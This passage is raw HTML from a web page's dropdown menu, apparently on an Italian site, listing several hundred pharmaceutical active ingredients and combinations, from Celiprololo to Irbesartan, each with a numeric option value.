value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option 